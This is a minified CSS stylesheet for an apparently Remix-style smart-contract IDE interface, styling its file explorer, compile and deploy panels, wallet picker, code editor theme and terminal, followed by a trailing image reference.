#464647;border-radius:4px;color:#ccc;padding:6px 8px;font-size:12px}.workspace-actions{padding:12px 16px;border-bottom:1px solid #3e3e42;display:flex;flex-direction:column;gap:8px;flex-shrink:0}.workspace-action-btn{display:flex;align-items:center;gap:8px;padding:8px 12px;background:#007acc;border:none;border-radius:4px;color:#fff;cursor:pointer;font-size:12px;font-weight:500;transition:background-color .2s}.workspace-action-btn:hover{background:#005a9e}.workspace-action-btn svg{width:16px;height:16px}.file-explorer{flex:1;overflow-y:auto;padding:8px 0}.folder-item{margin-bottom:4px}.folder-header{display:flex;align-items:center;padding:4px 16px;cursor:pointer;transition:background-color .2s;font-size:13px}.folder-header:hover{background:#2a2d2e}.folder-icon{color:#dcb67a;margin-right:6px}.folder-name{flex:1;color:#ccc}.folder-actions{display:none;gap:2px}.folder-header:hover .folder-actions{display:flex}.folder-action-btn{width:16px;height:16px;background:0 0;border:none;color:#ccc;cursor:pointer;border-radius:2px;display:flex;align-items:center;justify-content:center}.folder-action-btn:hover{background:#3e3e42}.folder-content{padding-left:24px}.file-item{display:flex;align-items:center;padding:4px 16px;cursor:pointer;transition:background-color .2s;font-size:13px;position:relative}.file-item:hover{background:#2a2d2e}.file-item.active{background:#37373d;color:#fff}.file-icon{margin-right:6px}.file-name{color:#ccc;flex:1}.file-item.active .file-name{color:#fff}.file-modified,.tab-modified{color:#f6851b!important;font-weight:700;margin-left:4px}.context-menu{position:fixed;background:#2d2d30;border:1px solid #3e3e42;border-radius:4px;padding:4px 0;min-width:150px;box-shadow:0 4px 8px rgba(0,0,0,.3);z-index:1000;font-size:12px}.context-menu-item{display:flex;align-items:center;gap:8px;padding:8px 12px;cursor:pointer;color:#ccc;transition:background-color .2s}.context-menu-item:hover{background:#37373d}.context-menu-item.danger{color:#f44336}.context-menu-item.danger:hover{background:rgba(244,67,54,.1)}.context-menu-separator{height:1px;background:#3e3e42;margin:4px 0}.file-item.dragging{opacity:.5}.folder-content.drag-over{background:rgba(0,122,204,.1);border:1px dashed #007acc}.folder-content{transition:max-height .2s ease-out;overflow:hidden}.folder-item.collapsed .folder-content{max-height:0}.folder-item.expanded .folder-content{max-height:1000px}@keyframes fadeIn{from{opacity:0;transform:translateY(-5px)}to{opacity:1;transform:translateY(0)}}::selection{background:#007acc;color:#fff}::-webkit-scrollbar{width:4px;height:4px}::-webkit-scrollbar-track{background:#1e1e1e}::-webkit-scrollbar-thumb{background:#424242;border-radius:2px}::-webkit-scrollbar-thumb:hover{background:#4f4f4f}@media (min-width:250px) and (max-width:950px){.scan-results-section{min-height:1000px}.CodeMirror pre.CodeMirror-line,.CodeMirror pre.CodeMirror-line-like{font-size:10px}.pasted-alert-modal{overflow-y:scroll}.pasted-alert-content{top:0;position:absolute!important;min-height:650px!important}.logo-text{font-size:14px;margin-left:0}.remix-sidebar{width:100%}.right-section{width:100%}.main-content{flex-direction:column}.vertical-resizer{display:none}.editor-content{min-height:320px}.main-content{overflow:visible;overflow-y:scroll;min-height:1020px}.remix-main{overflow-y:scroll}}.compiler-config{padding:16px;overflow-y:auto}.form-group{margin-bottom:16px}.form-group label{display:block;font-size:12px;margin-bottom:6px;color:#ccc;font-weight:500}.form-control{width:100%;padding:6px 8px;background:#3c3c3c;border:1px solid #464647;border-radius:4px;color:#ccc;font-size:12px}.form-control:focus{outline:0;border-color:#007acc;box-shadow:0 0 0 1px #007acc}.checkbox-group{display:flex;align-items:center;gap:6px}.checkbox-group input[type=checkbox]{width:14px;height:14px}.checkbox-group label{margin:0;font-size:12px;cursor:pointer}.remix-btn{display:inline-flex;align-items:center;gap:6px;padding:8px 16px;border:none;border-radius:4px;font-size:12px;font-weight:500;cursor:pointer;transition:all .2s;width:100%;justify-content:center}.remix-btn:disabled{opacity:.5;cursor:not-allowed}.remix-btn-primary{background:#007acc;color:#fff}.remix-btn-primary:hover:not(:disabled){background:#005a9e}.remix-btn-orange{background:#f6851b;color:#fff}.remix-btn-orange:hover:not(:disabled){background:#e2761b}.remix-btn-secondary{background:#5a5a5a;color:#fff}.remix-btn-secondary:hover:not(:disabled){background:#6a6a6a}.compile-button{margin-top:8px}.deploy-config{padding:0;height:100%;overflow-y:auto;display:flex;flex-direction:column}.deploy-form-section{padding:16px;flex-shrink:0}.constructor-params{margin-bottom:16px}.param-inputs{display:flex;flex-direction:column;gap:8px}.param-input{padding:6px 8px;background:#3c3c3c;border:1px solid #464647;border-radius:4px;color:#ccc;font-size:12px}.account-balance{font-size:11px;color:#888;margin-top:4px}.deployed-contracts{margin-top:0;max-height:none;overflow-y:visible;padding:0 16px 8px 16px;flex:1;min-height:0}.deployed-contracts h4{font-size:13px;color:#fff;margin-bottom:12px}.contract-address-input{display:flex;gap:8px;margin-bottom:16px}.contract-address-input input{flex:1}.contract-address-input button{width:auto;min-width:80px}.contracts-list{display:flex;flex-direction:column;gap:8px}.deployed-contract{background:#2d2d30;border:1px solid #3e3e42;border-radius:4px;overflow:hidden;margin-bottom:8px}.contract-header{display:flex;justify-content:space-between;align-items:center;padding:8px 12px;background:#383838;cursor:pointer;min-height:40px}.contract-name{font-weight:600;color:#fff;font-size:12px;word-break:break-word}.contract-address{font-size:9px;color:#888;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:200px;margin-top:2px}.contract-functions{padding:8px;display:none;max-height:300px;overflow-y:auto;background:#252526}.contract-functions.expanded{display:block}.function-item-horizontal{display:flex;align-items:center;gap:8px;margin-bottom:8px;width:100%;box-sizing:border-box}.function-item{display:flex;justify-content:flex-start;align-items:center;margin-bottom:8px;width:100%;box-sizing:border-box}.function-button,.function-button-small{background:#f6851b;color:#fff;border:1px solid #3e3e42!important;padding:8px 8px 8px 6px!important;font-size:10px!important;font-weight:600;cursor:pointer;transition:background-color .2s;white-space:nowrap;width:50%!important;height:36px!important;display:flex!important;align-items:center;justify-content:flex-start;border-radius:4px!important;margin:0!important;flex-shrink:0;text-transform:none!important;letter-spacing:normal!important;overflow:hidden!important;text-overflow:ellipsis!important;min-width:0!important}.function-button-small.remix-btn-primary,.function-button.remix-btn-primary{background:#007acc!important}.function-button-small.remix-btn-orange,.function-button.remix-btn-orange{background:#f6851b!important}.function-button-small:hover,.function-button:hover{filter:brightness(1.1)}.function-inputs-horizontal{flex:1;background:#3c3c3c;border:1px solid #555;border-radius:4px;height:36px;position:relative;display:flex;align-items:center;width:40%}.function-param-dropdown{width:100%;position:relative}.function-param-type{color:#ccc;font-size:11px;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;cursor:pointer;padding:8px 8px;width:100%;height:36px;display:flex;align-items:center;background:0 0;border:none;transition:background-color .2s}.function-param-type:hover{background:#424242}.function-dropdown-arrow{position:absolute;right:12px;top:50%;transform:translateY(-50%);color:#888;font-size:10px;pointer-events:none}.function-param-input{width:100%;background:#3c3c3c;border:1px solid #555;border-radius:4px;color:#fff;font-size:11px;padding:8px 12px;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;display:none;height:36px;box-sizing:border-box}.function-param-input.active{display:block}.function-param-input:focus{outline:0;border-color:#007acc;box-shadow:0 0 0 2px rgba(0,122,204,.2)}.function-result{padding:6px 8px;background:#1a1a1a;border-top:1px solid #3e3e42;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;font-size:10px;max-height:80px;overflow-y:auto;word-break:break-all;line-height:1.3;animation:fadeIn .2s ease-in}.function-result a{color:#007acc;text-decoration:none;word-break:break-all}.function-result a:hover{text-decoration:underline}.compilation-output{background:#1e1e1e;border:1px solid #3e3e42;border-radius:4px;padding:12px;margin-top:12px;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;font-size:11px;max-height:200px;overflow-y:auto}.output-placeholder{color:#888;text-align:center;padding:16px}.compilation-success{color:#4caf50}.compilation-error{color:#f44336}.modal{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;display:flex;align-items:center;justify-content:center}.modal-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.6)}.modal-content{position:relative;background:#2d2d30;border-radius:8px;padding:24px;max-width:400px;width:90%;border:1px solid #3e3e42}.modal-header{display:flex;align-items:center;gap:12px;margin-bottom:16px}.modal-header h2{color:#fff;font-size:18px;font-weight:600}.modal-body{margin-bottom:24px}.modal-body p{color:#ccc;line-height:1.5}.modal-footer{display:flex;gap:12px;justify-content:flex-end}.modal-footer .remix-btn{width:auto;min-width:100px}.wallet-selection-modal{max-width:480px;width:95%}.wallet-options{display:flex;flex-direction:column;gap:12px;margin-bottom:20px}.wallet-option{display:flex;align-items:center;gap:16px;padding:16px 20px;background:#3c3c3c;border:2px solid #464647;border-radius:8px;cursor:pointer;transition:all .2s ease;width:100%;text-align:left;color:#fff;font-size:14px;font-weight:500}.wallet-option:hover{background:#424242;border-color:#007acc;transform:translateY(-1px);box-shadow:0 4px 12px rgba(0,122,204,.2)}.wallet-option:active{transform:translateY(0)}.wallet-icon{font-size:24px;width:32px;height:32px;display:flex;align-items:center;justify-content:center;border-radius:6px;background:rgba(255,255,255,.1)}.wallet-name{flex:1;font-weight:600;color:#fff}.wallet-install-options{display:flex;flex-direction:column;gap:12px;margin:20px 0}.wallet-install-btn{display:flex;align-items:center;gap:12px;padding:12px 16px;background:#007acc;color:#fff;text-decoration:none;border-radius:6px;font-size:14px;font-weight:500;transition:all .2s ease;border:2px solid transparent}.wallet-install-btn:hover{background:#005a9e;transform:translateY(-1px);box-shadow:0 4px 12px rgba(0,122,204,.3)}.wallet-install-btn:nth-child(2){background:#0052ff}.wallet-install-btn:nth-child(2):hover{background:#0041cc}.wallet-install-btn:nth-child(3){background:#3375bb}.wallet-install-btn:nth-child(3):hover{background:#2a5d99}.search-config{padding:16px;overflow-y:auto}.search-input-group{display:flex;margin-bottom:12px}.search-input{flex:1;padding:8px 12px;background:#3c3c3c;border:1px solid #464647;border-radius:4px 0 0 4px;color:#ccc;font-size:13px}.search-input:focus{outline:0;border-color:#007acc;box-shadow:0 0 0 1px #007acc}.search-button{background:#007acc;border:1px solid #007acc;border-radius:0 4px 4px 0;color:#fff;padding:8px 12px;cursor:pointer;transition:background-color .2s}.search-button:hover{background:#005a9e}.search-options{display:flex;gap:16px;margin-bottom:12px}.search-option{display:flex;align-items:center;gap:6px}.search-option input[type=checkbox]{width:14px;height:14px}.search-option label{font-size:12px;color:#ccc;cursor:pointer}.search-tabs{display:flex;border-bottom:1px solid #3e3e42;margin-bottom:12px}.search-tab{background:0 0;border:none;color:#ccc;padding:8px 12px;cursor:pointer;font-size:12px;border-bottom:2px solid transparent;transition:all .2s}.search-tab:hover{color:#fff;background:#37373d}.search-tab.active{color:#007acc;border-bottom-color:#007acc}.debugger-config{padding:16px;overflow-y:auto}.debug-tabs{display:flex;border-bottom:1px solid #3e3e42;margin-bottom:16px}.debug-tab{background:0 0;border:none;color:#ccc;padding:8px 12px;cursor:pointer;font-size:12px;border-bottom:2px solid transparent;transition:all .2s}.debug-tab:hover{color:#fff;background:#37373d}.debug-tab.active{color:#007acc;border-bottom-color:#007acc}.settings-config{padding:16px;overflow-y:auto}.settings-tabs{display:flex;border-bottom:1px solid #3e3e42;margin-bottom:16px}.settings-tab{background:0 0;border:none;color:#ccc;padding:8px 12px;cursor:pointer;font-size:12px;border-bottom:2px solid transparent;transition:all .2s}.settings-tab:hover{color:#fff;background:#37373d}.settings-tab.active{color:#007acc;border-bottom-color:#007acc}@keyframes fadeIn{from{opacity:0}to{opacity:1}}@media (max-width:768px){.search-options{flex-direction:column;gap:8px}.debug-tabs,.settings-tabs{flex-wrap:wrap}.debug-tab,.settings-tab{flex:1;min-width:80px}.wallet-options{gap:8px}.wallet-option{padding:12px 16px;gap:12px}.wallet-icon{font-size:20px;width:28px;height:28px}.wallet-name{font-size:13px}.wallet-install-btn{padding:10px 14px;font-size:13px}}@media (max-width:1200px){.function-button,.function-button-small{font-size:10px!important;padding:6px 6px!important}}@media (max-width:900px){.function-button,.function-button-small{font-size:9px!important;padding:4px 8px!important}}.contract-functions::-webkit-scrollbar{width:4px}.contract-functions::-webkit-scrollbar-track{background:#1e1e1e}.contract-functions::-webkit-scrollbar-thumb{background:#424242;border-radius:2px}.contract-functions::-webkit-scrollbar-thumb:hover{background:#4f4f4f}.deploy-config::-webkit-scrollbar{width:6px}.deploy-config::-webkit-scrollbar-track{background:#1e1e1e}.deploy-config::-webkit-scrollbar-thumb{background:#424242;border-radius:3px}.deploy-config::-webkit-scrollbar-thumb:hover{background:#4f4f4f}.editor-header{background:#2d2d30;border-bottom:1px solid #3e3e42;padding:0;height:40px;display:flex;align-items:center;flex-shrink:0}.editor-tabs{display:flex;height:100%;flex:1}.editor-tab{display:flex;align-items:center;gap:6px;padding:0 16px;background:#2d2d30;border-right:1px solid #3e3e42;cursor:pointer;font-size:12px;color:#ccc;transition:background-color .2s;position:relative}.editor-tab.active{background:#1e1e1e;color:#fff}.editor-tab:hover{background:#37373d}.tab-close{background:0 0;border:none;color:#888;cursor:pointer;padding:0;margin-left:8px;width:16px;height:16px;display:flex;align-items:center;justify-content:center;border-radius:2px}.tab-close:hover{background:#3e3e42;color:#fff}.new-tab-btn{display:flex;align-items:center;justify-content:center;width:32px;height:40px;cursor:pointer;color:#888;transition:background-color .2s}.new-tab-btn:hover{background:#37373d;color:#fff}.editor-content{flex:1;position:relative;display:flex;overflow:hidden;min-width:0}.editor-status{position:absolute;bottom:8px;right:16px;background:#2d2d30;padding:4px 8px;border-radius:4px;font-size:11px;color:#888;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;z-index:10}.CodeMirror{height:100%!important;background:#1e1e1e!important;color:#d4d4d4!important;font-family:Monaco,Menlo,'Ubuntu Mono',Consolas,monospace!important;font-size:14px!important;line-height:1.6!important;width:100%!important;min-width:0!important}.CodeMirror-gutters{background:#1e1e1e!important;border-right:1px solid #3e3e42!important}.CodeMirror-linenumber{color:#858585!important;padding-right:16px!important}.CodeMirror-cursor{border-left:2px solid #d4d4d4!important}.CodeMirror-selected{background:rgba(255,255,255,.1)!important}.CodeMirror-focused .CodeMirror-selected{background:rgba(255,255,255,.15)!important}.CodeMirror-activeline-background{background:rgba(255,255,255,.06)!important}.cm-keyword{color:#51cf66!important;font-weight:500!important}.cm-def,.cm-type{color:#74c0fc!important}.cm-builtin{color:#9b59b6!important;font-weight:500!important}.cm-variable{color:#d4d4d4!important}.cm-variable-2{color:#d4d4d4!important}.cm-variable-3{color:#74c0fc!important}.cm-number{color:#74c0fc!important}.cm-string{color:#ffe066!important}.cm-string-2{color:#ffe066!important}.cm-comment{color:#629755!important;font-style:italic!important}.cm-operator{color:#d4d4d4!important}.cm-bracket{color:#d4d4d4!important}.cm-punctuation{color:#d4d4d4!important}.cm-attribute{color:#9cdcfe!important}.cm-meta{color:#74c0fc!important}.cm-atom{color:#ff6b6b!important}.cm-error{background:rgba(255,107,107,.2)!important;color:#ff6b6b!important;border-bottom:2px wavy #ff6b6b!important}.CodeMirror-matchingbracket{background:rgba(116,192,252,.2)!important;color:#74c0fc!important;border:1px solid #74c0fc!important;border-radius:2px!important}.CodeMirror-nonmatchingbracket{background:rgba(255,107,107,.2)!important;color:#ff6b6b!important;border:1px solid #ff6b6b!important;border-radius:2px!important}.CodeMirror-foldmarker{background:#007acc!important;border:1px solid #007acc!important;border-radius:3px!important;color:#fff!important;font-family:Monaco,monospace!important;padding:0 4px!important;font-size:10px!important;font-weight:700!important}.CodeMirror-foldgutter{width:16px!important}.CodeMirror-foldgutter-folded,.CodeMirror-foldgutter-open{color:#666!important;cursor:pointer!important}.CodeMirror-foldgutter-folded:hover,.CodeMirror-foldgutter-open:hover{color:#007acc!important}.cm-searching{background:rgba(255,212,59,.3)!important;border:1px solid #ffd43b!important;border-radius:2px!important}.CodeMirror-search-match{background:rgba(116,192,252,.3)!important;border:1px solid #74c0fc!important;border-radius:2px!important}.CodeMirror-scroll::-webkit-scrollbar{width:8px!important;height:8px!important}.CodeMirror-scroll::-webkit-scrollbar-track{background:#1e1e1e!important}.CodeMirror-scroll::-webkit-scrollbar-thumb{background:#424242!important;border-radius:4px!important}.CodeMirror-scroll::-webkit-scrollbar-thumb:hover{background:#4f4f4f!important}.CodeMirror-hscrollbar::-webkit-scrollbar,.CodeMirror-vscrollbar::-webkit-scrollbar{width:8px!important;height:8px!important}.CodeMirror-hscrollbar::-webkit-scrollbar-track,.CodeMirror-vscrollbar::-webkit-scrollbar-track{background:#1e1e1e!important}.CodeMirror-hscrollbar::-webkit-scrollbar-thumb,.CodeMirror-vscrollbar::-webkit-scrollbar-thumb{background:#424242!important;border-radius:4px!important}.CodeMirror-hints{background:#2d2d30!important;border:1px solid #3e3e42!important;border-radius:4px!important;box-shadow:0 4px 8px rgba(0,0,0,.3)!important;font-family:Monaco,Menlo,monospace!important;max-height:200px!important;overflow-y:auto!important}.CodeMirror-hint{color:#d4d4d4!important;padding:6px 8px!important;border-radius:2px!important;transition:background-color .2s!important;font-size:12px!important}.CodeMirror-hint:hover{background:#37373d!important}.CodeMirror-hint-active{background:#007acc!important;color:#fff!important}#code-editor{width:100%!important;height:100%!important;overflow:hidden!important}.CodeMirror-lines{padding:4px 0!important}.CodeMirror-scrollbar-filler{background-color:#1e1e1e!important}.CodeMirror-gutter-filler{background-color:#1e1e1e!important}.syntax-error{background:rgba(255,107,107,.2)!important;border-bottom:2px wavy #ff6b6b!important}@keyframes saveNotification{0%{opacity:0;transform:translateX(100%)}10%{opacity:1;transform:translateX(0)}90%{opacity:1;transform:translateX(0)}100%{opacity:0;transform:translateX(100%)}}.terminal-header{display:flex;justify-content:space-between;align-items:center;background:#2d2d30;border-bottom:1px solid #3e3e42;padding:0;height:25px;flex-shrink:0}.terminal-tabs{display:flex;height:100%}.terminal-tab{display:flex;align-items:center;gap:6px;padding:0 12px;font-size:12px;color:#ccc;cursor:pointer;border-right:1px solid #3e3e42;transition:background-color .2s}.terminal-tab.active{background:#1e1e1e;color:#fff}.terminal-tab:hover{background:#37373d}.terminal-actions{padding:0 8px;display:flex;gap:4px}.terminal-btn{background:0 0;border:none;color:#ccc;cursor:pointer;padding:6px;border-radius:3px;transition:background-color .2s;display:flex;align-items:center;justify-content:center}.terminal-btn:hover{background:#37373d;color:#fff}.terminal-content{flex:1;padding:16px;font-family:Monaco,Menlo,'Ubuntu Mono',Consolas,monospace;font-size:13px;line-height:1.5;overflow-y:auto;background:linear-gradient(135deg,#0a0a0a 0,#1a1a1a 100%);color:#e0e0e0;border:1px solid #333;border-radius:0 0 4px 4px}.terminal-welcome{color:#00d4aa;margin-bottom:12px;font-weight:600;border-bottom:1px solid #333;padding-bottom:8px;text-shadow:0 0 4px rgba(0,212,170,.3)}.terminal-log{margin-bottom:8px;padding:6px 12px;border-radius:6px;background:rgba(255,255,255,.02);backdrop-filter:blur(2px);transition:all .2s ease}.terminal-log:hover{background:rgba(255,255,255,.05);transform:translateX(2px)}.terminal-error{color:#ff6b6b;background:rgba(255,107,107,.1);border-left-color:#ff6b6b;box-shadow:0 2px 8px rgba(255,107,107,.15)}.terminal-success{color:#51cf66;background:rgba(81,207,102,.1);border-left-color:#51cf66;box-shadow:0 2px 8px rgba(81,207,102,.15)}.terminal-info{color:#74c0fc;background:rgba(116,192,252,.1);border-left-color:#74c0fc;box-shadow:0 2px 8px rgba(116,192,252,.15)}.terminal-warning{color:#ffd43b;background:rgba(255,212,59,.1);border-left-color:#ffd43b;box-shadow:0 2px 8px rgba(255,212,59,.15)}.terminal-log a{color:#00d4aa;text-decoration:none;padding:2px 6px;border-radius:4px;background:rgba(0,212,170,.1);border:1px solid rgba(0,212,170,.3);transition:all .2s ease;display:inline-flex;align-items:center;gap:4px;font-weight:500;margin-left:4px}.terminal-log a:hover{background:rgba(0,212,170,.2);border-color:#00d4aa;transform:translateY(-1px);box-shadow:0 2px 8px rgba(0,212,170,.3);text-shadow:0 0 4px rgba(0,212,170,.5)}.terminal-log a:before{content:"🔗";font-size:10px}.terminal-log span[style*=opacity]{color:#666;font-size:11px;font-weight:400;margin-right:8px;background:rgba(102,102,102,.1);padding:1px 4px;border-radius:3px}.terminal-success:before{content:"✅ ";margin-right:4px}.terminal-error:before{content:"❌ ";margin-right:4px}.terminal-info:before{content:"ℹ️ ";margin-right:4px}.terminal-warning:before{content:"⚠️ ";margin-right:4px}.terminal-log .hash,.terminal-log code{background:rgba(255,255,255,.1);padding:2px 6px;border-radius:4px;font-family:Monaco,Menlo,'Ubuntu Mono',monospace;font-size:11px;border:1px solid rgba(255,255,255,.1)}.terminal-content::-webkit-scrollbar{width:8px}.terminal-content::-webkit-scrollbar-track{background:#0a0a0a;border-radius:4px}.terminal-content::-webkit-scrollbar-thumb{background:linear-gradient(135deg,#00d4aa,#007acc);border-radius:4px}.terminal-content::-webkit-scrollbar-thumb:hover{background:linear-gradient(135deg,#00e6c0,#08f)}.loader-container{position:fixed;top:0;left:0;width:100%;height:100%;background:#1e1e1e;z-index:9999;display:flex;align-items:center;justify-content:center;transition:opacity .5s ease}.loader-container.fade-out{opacity:0;pointer-events:none}.loader-content{text-align:center;position:relative}.loader-logo{margin-bottom:30px;animation:pulse 2s infinite}.loader-spinner{width:80px;height:80px;border:3px solid #2d2d30;border-top-color:#007acc;border-radius:50%;margin:0 auto 20px;animation:spin 1s linear infinite;position:absolute;top:-8px;left:50%;transform:translateX(-50%)}.loader-text{color:#ccc;font-size:14px;margin-bottom:20px;animation:fadeInOut 2s infinite}.loader-progress{width:200px;height:3px;background:#2d2d30;border-radius:3px;overflow:hidden;margin:0 auto}.loader-progress-bar{height:100%;background:linear-gradient(90deg,#007acc,#f6851b);width:0%;animation:loadProgress 2s ease-out forwards}@keyframes spin{to{transform:translateX(-50%) rotate(360deg)}}@keyframes pulse{0%,100%{transform:scale(1)}50%{transform:scale(1.1)}}@keyframes fadeInOut{0%,100%{opacity:.5}50%{opacity:1}}@keyframes loadProgress{to{width:100%}}.loader-version{color:#888;font-size:11px;margin-bottom:20px;font-family:Monaco,Menlo,monospace;opacity:.8}

